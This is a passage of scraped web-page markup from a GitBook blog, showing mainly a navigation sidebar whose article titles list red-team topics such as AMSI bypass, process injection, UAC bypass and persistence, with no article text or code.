text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"idiotc4t's blog\"}]]}]\n"])</script><script>self.__next_f.push([1,"2e:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L39\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L3a\",null,{\"pages\":[{\"id\":\"-M3Guh9bu6XC9Z4JXQ6m\",\"title\":\"关于这个博客\",\"href\":\"/\",\"pathnames\":[\"\",\"master\"],\"type\":\"document\"},{\"id\":\"-MXgSU1K-s17ZLmdQFOo\",\"title\":\"武器设计\",\"descendants\":[{\"id\":\"-MXgSU1Nsovb1RBqnpWJ\",\"title\":\"我也不知道能不能写\",\"href\":\"/weapon-design/idoknow\",\"pathnames\":[\"weapon-design/idoknow\"],\"type\":\"document\"},{\"id\":\"-MkVSMUVURnOzWvn-J2K\",\"title\":\"C2手稿\",\"href\":\"/weapon-design/c2-manuscript\",\"pathnames\":[\"weapon-design/c2-manuscript\"],\"descendants\":[{\"id\":\"-Ml5P1g_zDoebX9Xa3cN\",\"title\":\"Heap加密\",\"href\":\"/weapon-design/c2-manuscript/heap-jia-mi\",\"pathnames\":[\"weapon-design/c2-manuscript/heap-jia-mi\"],\"type\":\"document\"},{\"id\":\"-Ml5lTnPPQdoRjyGe3gi\",\"title\":\"数据打包DataPacker\",\"href\":\"/weapon-design/c2-manuscript/shu-ju-da-bao-fang-shi\",\"pathnames\":[\"weapon-design/c2-manuscript/shu-ju-da-bao-fang-shi\"],\"type\":\"document\"},{\"id\":\"-MkVSOMwjtXAuNlJO_ET\",\"title\":\"真·手稿\",\"href\":\"/weapon-design/c2-manuscript/real-manuscript\",\"pathnames\":[\"weapon-design/c2-manuscript/real-manuscript\"],\"type\":\"document\"},{\"id\":\"-MkVXll1XunbEvvw_bHG\",\"title\":\"实现UML图\",\"href\":\"/weapon-design/c2-manuscript/real-uml\",\"pathnames\":[\"weapon-design/c2-manuscript/real-uml\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MXgSmwlGXmB72ne8Bhm\",\"title\":\"先占个位置\",\"href\":\"/weapon-design/xian-zhan-ge-wei-zhi\",\"pathnames\":[\"weapon-design/xian-zhan-ge-wei-zhi\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MH_E3AtiMpJYb8RWepy\",\"title\":\"武器化\",\"descendants\":[{\"id\":\"-MH_E3AuiC5oj4o6_-kT\",\"title\":\"COM组件相关的武器化开发技术\",\"href\":\"/weaponization/com-weaponization\",\"pathnames\":[\"weaponization/com-weaponization\"],\"type\":\"document\"},{\"id\":\"-MHiyRNB2B5twA2ql1Cs\",\"title\":\"攻击demo的bof改造\",\"href\":\"/weaponization/bof-weaponization\",\"pathnames\":[\"weaponization/bof-weaponization\"],\"type\":\"document\"},{\"id\":\"-MVbxuE3Q4ENVoetS680\",\"title\":\"Go项目反射改造\",\"href\":\"/weaponization/go-xiang-mu-fan-she-gai-zao\",\"pathnames\":[\"weaponization/go-xiang-mu-fan-she-gai-zao\"],\"type\":\"document\"},{\"id\":\"-McNlsh8dXeCix6EW3Rq\",\"title\":\"VulnBins的利用 (vuln driver)\",\"href\":\"/weaponization/vulnbins-de-li-yong-vuln-driver\",\"pathnames\":[\"weaponization/vulnbins-de-li-yong-vuln-driver\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MTeKIKxrCo96El6k2tm\",\"title\":\"红队研究\",\"descendants\":[{\"id\":\"-MTeKIKycsAO5D5ocp72\",\"title\":\"NtQueryInformationProcess逆向\",\"href\":\"/redteam-research/untitled\",\"pathnames\":[\"redteam-research/untitled\"],\"type\":\"document\"},{\"id\":\"-MU7_JgsHrVRiSL5EDO6\",\"title\":\"NetUserAdd逆向\",\"href\":\"/redteam-research/netuseradd-ni-xiang\",\"pathnames\":[\"redteam-research/netuseradd-ni-xiang\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MLGNwf2eZAH9DpZLdQS\",\"title\":\"应急响应\",\"descendants\":[{\"id\":\"-MLGNaZzmB1tJMSnoZUW\",\"title\":\"WannaMine4.0专杀的一些技巧\",\"href\":\"/emergency-response/fuck-wannamine4.0\",\"pathnames\":[\"emergency-response/fuck-wannamine4.0\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3JVcDbcKexVPOJb-Z8\",\"title\":\"防御逃避\",\"descendants\":[{\"id\":\"-MO4SY3a3nmfqiGudx-0\",\"title\":\"ReflectiveDLLInjection变形应用\",\"href\":\"/defense-evasion/reflectivedllinjection-variation\",\"pathnames\":[\"defense-evasion/reflectivedllinjection-variation\"],\"type\":\"document\"},{\"id\":\"-MNvBkwSauwmpfIWDZqQ\",\"title\":\"Execute-Assembly实现\",\"href\":\"/defense-evasion/cobaltstrike-executeassembly-realization\",\"pathnames\":[\"defense-evasion/cobaltstrike-executeassembly-realization\"],\"type\":\"document\"},{\"id\":\"-MJeuecSDeIO1ykdA5Yh\",\"title\":\"ShadowMove复现与思考\",\"href\":\"/defense-evasion/shadowmove-emersion-and-think\",\"pathnames\":[\"defense-evasion/shadowmove-emersion-and-think\"],\"type\":\"document\"},{\"id\":\"-MK4n7KTnYZzxvreXgp5\",\"title\":\"载入第二个Ntdll绕Hook\",\"href\":\"/defense-evasion/load-ntdll-too\",\"pathnames\":[\"defense-evasion/load-ntdll-too\"],\"type\":\"document\"},{\"id\":\"-MBCOkiQ6RNRSIYOZE6p\",\"title\":\"编译时混淆字符串\u0026函数调用\",\"href\":\"/defense-evasion/compile-time-obfuscation\",\"pathnames\":[\"defense-evasion/compile-time-obfuscation\"],\"type\":\"document\"},{\"id\":\"-MHpwAwURxa5Ys00fWgb\",\"title\":\"基于线程结束的EventLog绕过\",\"href\":\"/defense-evasion/fuck-eventlog\",\"pathnames\":[\"defense-evasion/fuck-eventlog\"],\"type\":\"document\"},{\"id\":\"-MG44l2HJiQeylD1hffH\",\"title\":\"动态获取系统调用(syscall)号\",\"href\":\"/defense-evasion/dynamic-get-syscallid\",\"pathnames\":[\"defense-evasion/dynamic-get-syscallid\"],\"type\":\"document\"},{\"id\":\"-M6c5dSvjyOpwaWpu5Ig\",\"title\":\"基于内存补丁的AMSI绕过\",\"href\":\"/defense-evasion/memory-pacth-bypass-amsi\",\"pathnames\":[\"defense-evasion/memory-pacth-bypass-amsi\"],\"type\":\"document\"},{\"id\":\"-MAFa8U_j3PhtpLn2CRA\",\"title\":\"基于API Hook和DLL注入的AMSI绕过\",\"href\":\"/defense-evasion/apihook-and-dllinjection-bypass-amsi\",\"pathnames\":[\"defense-evasion/apihook-and-dllinjection-bypass-amsi\"],\"type\":\"document\"},{\"id\":\"-MAU75i6_G3Wd29mRgua\",\"title\":\"基于内存补丁ETW的绕过\",\"href\":\"/defense-evasion/memory-pacth-bypass-etw\",\"pathnames\":[\"defense-evasion/memory-pacth-bypass-etw\"],\"type\":\"document\"},{\"id\":\"-MAQD0tXgMFVIiDLlB4z\",\"title\":\"基于断链的DLL隐藏\",\"href\":\"/defense-evasion/unlink-module-hide\",\"pathnames\":[\"defense-evasion/unlink-module-hide\"],\"type\":\"document\"},{\"id\":\"-M3JVcDdHWASS-S5cqbt\",\"title\":\"基于HEX字符串执行的AV绕过\",\"href\":\"/defense-evasion/hex-execute\",\"pathnames\":[\"defense-evasion/hex-execute\"],\"type\":\"document\"},{\"id\":\"-M9Iv3W8w_c0AMzspPso\",\"title\":\"CobaltStrike Argue命令实现\",\"href\":\"/defense-evasion/cobaltstrike-argue\",\"pathnames\":[\"defense-evasion/cobaltstrike-argue\"],\"type\":\"document\"},{\"id\":\"-M5KSXi1P-RbThTb6yM-\",\"title\":\"简单的分离免杀\",\"href\":\"/defense-evasion/simple-separate-bypassav\",\"pathnames\":[\"defense-evasion/simple-separate-bypassav\"],\"type\":\"document\"},{\"id\":\"-M3OqxtYUVyT_FPBuAoe\",\"title\":\"伪装PPID规避检测\",\"href\":\"/defense-evasion/fake-ppid\",\"pathnames\":[\"defense-evasion/fake-ppid\"],\"type\":\"document\"},{\"id\":\"-M4Ri_rWJPI2wCOwaYxd\",\"title\":\"伪装命令行规避检测\",\"href\":\"/defense-evasion/fake-commandline\",\"pathnames\":[\"defense-evasion/fake-commandline\"],\"type\":\"document\"},{\"id\":\"-M3tODOpQFkKJnMESFau\",\"title\":\"通过重写ring3 API函数实现免杀\",\"href\":\"/defense-evasion/overwrite-winapi-bypassav\",\"pathnames\":[\"defense-evasion/overwrite-winapi-bypassav\"],\"type\":\"document\"},{\"id\":\"-M3tNNuyOjwYzIE78Xql\",\"title\":\"动态调用无导入表编译\",\"href\":\"/defense-evasion/avtive-call-api\",\"pathnames\":[\"defense-evasion/avtive-call-api\"],\"type\":\"document\"},{\"id\":\"-M4WmsdCpkxmRUxsbfLp\",\"title\":\"基于Registry的虚拟机检测\",\"href\":\"/defense-evasion/rregistry-check-virtualmachine\",\"pathnames\":[\"defense-evasion/rregistry-check-virtualmachine\"],\"type\":\"document\"},{\"id\":\"-M5_VqgthM_lBJ-WhBiH\",\"title\":\"利用杀毒软件删除任意文件\",\"href\":\"/defense-evasion/using-antivirus-to-delete-files\",\"pathnames\":[\"defense-evasion/using-antivirus-to-delete-files\"],\"type\":\"document\"},{\"id\":\"-MDTbAHT74BPXHfYCCQU\",\"title\":\"反转字符串绕杀软\",\"href\":\"/defense-evasion/reverse-strings-bypass-av\",\"pathnames\":[\"defense-evasion/reverse-strings-bypass-av\"],\"type\":\"document\"},{\"id\":\"-MJeddlc8JgaVH1musWY\",\"title\":\"重新加载.text节拖钩\",\"href\":\"/defense-evasion/reload-ntdll-.text-section\",\"pathnames\":[\"defense-evasion/reload-ntdll-.text-section\"],\"type\":\"document\"},{\"id\":\"-MJeuk4_gl-fSl5DjvzJ\",\"title\":\"x64转换层\u0026跨位数进程注入\",\"href\":\"/defense-evasion/wow64-and-cross-bit-process-injection\",\"pathnames\":[\"defense-evasion/wow64-and-cross-bit-process-injection\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3PKB4x5FWGN7bsVwbW\",\"title\":\"代码与进程注入\",\"descendants\":[{\"id\":\"-MRY7EvzCNiABNNBl9RP\",\"title\":\"Divide and Conquer\",\"href\":\"/code-and-dll-process-injection/divide-and-conquer\",\"pathnames\":[\"code-and-dll-process-injection/divide-and-conquer\"],\"type\":\"document\"},{\"id\":\"-MVZfKBVYb_LGFycTl62\",\"title\":\"Clipboard Data Deliver\",\"href\":\"/code-and-dll-process-injection/clipboard-data-deliver\",\"pathnames\":[\"code-and-dll-process-injection/clipboard-data-deliver\"],\"type\":\"document\"},{\"id\":\"-MNaGZKwDwshOxXyjGTS\",\"title\":\".NET Reflective Injection\",\"href\":\"/code-and-dll-process-injection/.net-fan-she-jia-zai\",\"pathnames\":[\"code-and-dll-process-injection/.net-fan-she-jia-zai\"],\"type\":\"document\"},{\"id\":\"-MD4P5vbiIrAzkqLJOoH\",\"title\":\"APC Thread Hijack\",\"href\":\"/code-and-dll-process-injection/apc-thread-hijack\",\"pathnames\":[\"code-and-dll-process-injection/apc-thread-hijack\"],\"type\":\"document\"},{\"id\":\"-M3_vPQYX_J6cjsQIEN_\",\"title\":\"CreateRemoteThread\",\"href\":\"/code-and-dll-process-injection/createremotethread\",\"pathnames\":[\"code-and-dll-process-injection/createremotethread\"],\"type\":\"document\"},{\"id\":\"-M4mS8INA7hBO1F79D9x\",\"title\":\"APC Injection\",\"href\":\"/code-and-dll-process-injection/apc-injection\",\"pathnames\":[\"code-and-dll-process-injection/apc-injection\"],\"type\":\"document\"},{\"id\":\"-M4H5LXiPZhI3sR7E0UN\",\"title\":\"Mapping Injection\",\"href\":\"/code-and-dll-process-injection/mapping-injection\",\"pathnames\":[\"code-and-dll-process-injection/mapping-injection\"],\"type\":\"document\"},{\"id\":\"-M4MOsKZjq70WV0s2hxk\",\"title\":\"Bypass Session 0 Injection\",\"href\":\"/code-and-dll-process-injection/bypass-session-0-injection\",\"pathnames\":[\"code-and-dll-process-injection/bypass-session-0-injection\"],\"type\":\"document\"},{\"id\":\"-MDxB2LxBhycf2pgIavL\",\"title\":\"WhiteFile Offset Table Generate Shellcode\",\"href\":\"/code-and-dll-process-injection/writefile-offset-table-generate-shellcode\",\"pathnames\":[\"code-and-dll-process-injection/writefile-offset-table-generate-shellcode\"],\"type\":\"document\"},{\"id\":\"-M3_v9LvSr7vvzE5HOPq\",\"title\":\"Early Bird\",\"href\":\"/code-and-dll-process-injection/early-bird\",\"pathnames\":[\"code-and-dll-process-injection/early-bird\"],\"type\":\"document\"},{\"id\":\"-M6gzMrHpfVBL1Mlyxsx\",\"title\":\"Early Bird \u0026 CreateRemoteThread\",\"href\":\"/code-and-dll-process-injection/early-bird-and--createremotethread\",\"pathnames\":[\"code-and-dll-process-injection/early-bird-and--createremotethread\"],\"type\":\"document\"},{\"id\":\"-M7k5o1HEexNmvSUOCec\",\"title\":\"TLS Code Execute\",\"href\":\"/code-and-dll-process-injection/tls-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/tls-code-execute\"],\"type\":\"document\"},{\"id\":\"-M7u7OlQrb3YNobyb88-\",\"title\":\"SEH Code Execute\",\"href\":\"/code-and-dll-process-injection/seh-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/seh-code-execute\"],\"type\":\"document\"},{\"id\":\"-M3t6Pg-KKZhwH0A8_b7\",\"title\":\"APC \u0026 NtTestAlert Code Execute\",\"href\":\"/code-and-dll-process-injection/apc-and-nttestalert-code-execute\",\"pathnames\":[\"code-and-dll-process-injection/apc-and-nttestalert-code-execute\"],\"type\":\"document\"},{\"id\":\"-M70gXk_99xpFgMZglAJ\",\"title\":\"NtCreateSection \u0026 NtMapViewOfSection Code Execute\",\"href\":\"/code-and-dll-process-injection/untitled\",\"pathnames\":[\"code-and-dll-process-injection/untitled\"],\"type\":\"document\"},{\"id\":\"-M3PKB4yLZubQaz7grUx\",\"title\":\"Process Hollowing\",\"href\":\"/code-and-dll-process-injection/process-hollowing\",\"pathnames\":[\"code-and-dll-process-injection/process-hollowing\"],\"type\":\"document\"},{\"id\":\"-M8x3keKsVUlTyt0Xag9\",\"title\":\"SetContext Hijack Thread\",\"href\":\"/code-and-dll-process-injection/setcontext-hijack-thread\",\"pathnames\":[\"code-and-dll-process-injection/setcontext-hijack-thread\"],\"type\":\"document\"},{\"id\":\"-M6s0IhsKh17UxWIbQfV\",\"title\":\"DLL Hollowing\",\"href\":\"/code-and-dll-process-injection/dll-hollowing\",\"pathnames\":[\"code-and-dll-process-injection/dll-hollowing\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M3H6bulRoMsQFYBl9l0\",\"title\":\"权限提升\",\"descendants\":[{\"id\":\"-M3H8A-EB0u-YY94w2HV\",\"title\":\"基于注册表劫持BypassUAC\",\"href\":\"/privilege-escalation/bypassuac-fodhelper\",\"pathnames\":[\"privilege-escalation/bypassuac-fodhelper\"],\"type\":\"document\"},{\"id\":\"-M5pI4WT1eUgbvW3WH2r\",\"title\":\"基于dll劫持BypassUac\",\"href\":\"/privilege-escalation/dll-hijack-bypassuac\",\"pathnames\":[\"privilege-escalation/dll-hijack-bypassuac\"],\"type\":\"document\"},{\"id\":\"-MCjy532qx_unEGk0TJ6\",\"title\":\"通过com组件BypassUAC\",\"href\":\"/privilege-escalation/com-bypassuac\",\"pathnames\":[\"privilege-escalation/com-bypassuac\"],\"type\":\"document\"},{\"id\":\"-M5-ov3MXP2Tt5GgxeJ9\",\"title\":\"通过复制Token提权到SYSTEM\",\"href\":\"/privilege-escalation/token-manipulation\",\"pathnames\":[\"privilege-escalation/token-manipulation\"],\"type\":\"document\"},{\"id\":\"-M4qWi69BINEH-cFt1zU\",\"title\":\"通过code\u0026dll注入提权到SYSTEM\",\"href\":\"/privilege-escalation/code-dll-injection-privilege-escalation\",\"pathnames\":[\"privilege-escalation/code-dll-injection-privilege-escalation\"],\"type\":\"document\"},{\"id\":\"-M3xw6isKenHbA9QyWiQ\",\"title\":\"通过伪装PPID提权到SYSTEM\",\"href\":\"/privilege-escalation/privilege-escalation-ppid\",\"pathnames\":[\"privilege-escalation/privilege-escalation-ppid\"],\"type\":\"document\"},{\"id\":\"-M5QJ5AG-aW9aM2_mWJ_\",\"title\":\"通过系统服务提权到SYSTEM\",\"href\":\"/privilege-escalation/privilege-escalation-service\",\"pathnames\":[\"privilege-escalation/privilege-escalation-service\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-M5QCvBYtgwbbBxzqd1p\",\"title\":\"权限维持\",\"descendants\":[{\"id\":\"-MXXDOw9wmouvb91opsj\",\"title\":\"主机特征绑定木马\",\"href\":\"/persistence/zhu-ji-te-zheng-bang-ding-mu-ma\",\"pathnames\":[\"persistence/zhu-ji-te-zheng-bang-ding-mu-ma\"],\"type\":\"document\"},{\"id\":\"-MCCO-hqt1xmaSrc5lFd\",\"title\":\"寻找有价值的文件\",\"href\":\"/persistence/find-file\",\"pathnames\":[\"persistence/find-file\"],\"type\":\"document\"},{\"id\":\"-MG2cDZ0ug7cGoKj_I_j\",\"title\":\"获取机器安装的软件\",\"href\":\"/persistence/get-computer-installed-software\",\"pathnames\":[\"persistence/get-computer-installed-software\"],\"type\":\"document\"},{\"id\":\"-MCHt6b8_KENuaGUPgb-\",\"title\":\"通过API添加Windows用户\",\"href\":\"/persistence/api-add-user\",\"pathnames\":[\"persistence/api-add-user\"],\"type\":\"document\"},{\"id\":\"-M8DlMFYvgSPvNv7S0XK\",\"title\":\"Detours InLine Hook\",\"href\":\"/persistence/detous-inline-hook\",\"pathnames\":[\"persistence/detous-inline-hook\"],\"type\":\"document\"},{\"id\":\"-M5mDcfF5ERM4nM7puak\",\"title\":\"DLL劫持\",\"href\":\"/persistence/dll-hijack\",\"pathnames\":[\"persistence/dll-hijack\"],\"type\":\"document\"},{\"id\":\"-M62xiZJguSi1nOgbzDu\",\"title\":\"RID劫持\",\"href\":\"/persistence/rid-hijack\",\"pathnames\":[\"persistence/rid-hijack\"],\"type\":\"document\"},{\"id\":\"-M7Al1aB8SJ6dAJXpfYw\",\"title\":\"自启动服务\",\"href\":\"/persistence/startup-service\",\"pathnames\":[\"persistence/startup-service\"],\"type\":\"document\"},{\"id\":\"-M5QaLcO3AnjmkTKcCWU\",\"title\":\"编写简单远控\",\"href\":\"/persistence/simple-cc\",\"pathnames\":[\"persistence/simple-cc\"],\"type\":\"document\"},{\"id\":\"-M5yZ3o6lL9Oe_v97TpB\",\"title\":\"注册表自启动项\",\"href\":\"/persistence/registry-startup\",\"pathnames\":[\"persistence/registry-startup\"],\"type\":\"document\"}],\"type\":\"group\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L3b\"]}]]}]]}],\"$L3c\"]\n"])</script><script>self.__next_f.push([1,"3d:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Icon\"]\n3e:I[14250,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TableOfContentsScript\"]\n3f:I[2150,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AdminToolbarClient\"]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L36\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-M3GuIlaAXU8NbJTCRei\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3d\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"由 GitBook 提供支持\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L3f\",null,{\"context\":{\"organizationId\":\"PJHjf8phNSvbizfGef9D\",\"revisionId\":\"-Ml5pmX_2jqDFEcbi1xL\",\"space\":{\"id\":\"-M3GuIlaAXU8NbJTCRei\",\"revision\":\"-Ml5pmX_2jqDFEcbi1xL\",\"urls\":{\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/s/-M3GuIlaAXU8NbJTCRei/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2021-10-03T15:49:18.882Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-M3GuIlaAXU8NbJTCRei/~/revisions/-Ml5pmX_2jqDFEcbi1xL/\"},\"git\":{\"url\":\"https://github.com/idiotc4t/gitbook/commit/146b068760b1551d2e1f05701f0167b523b6148a\"}},\"site\":{\"id\":\"site_pZwom\",\"title\":\"idiotc4t's blog\",\"urls\":{\"app\":\"https://app.gitbook.com/o/PJHjf8phNSvbizfGef9D/sites/site_pZwom\",\"published\":\"https://idiotc4t.com/\"}}}}]\n"])</script><script>self.__next_f.push([1,":HL[\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\",\"imageSrcSet\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w\",\"imageSizes\":\"32px\"}]\n"])</script><script>self.__next_f.push([1,"40:T48f,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=67a897d0\u0026sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=67a897d0\u0026sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=67a897d0\u0026sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=67a897d0\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"38:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain 